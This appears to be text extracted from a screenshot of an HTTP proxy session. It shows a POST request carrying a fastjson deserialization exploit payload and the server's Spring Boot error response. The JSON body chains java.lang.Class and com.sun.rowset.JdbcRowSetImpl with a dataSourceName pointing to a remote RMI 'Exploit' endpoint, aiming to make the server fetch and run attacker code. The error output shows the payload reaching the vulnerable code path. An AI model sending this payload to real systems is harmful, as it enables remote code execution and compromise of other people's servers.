 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/text
Content-Length: 264
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:// :9999/Exploit",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Mon, 28 Oct 2019 06:41:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Mon Oct 28
06:41:40 UTC 2019</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception
is com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>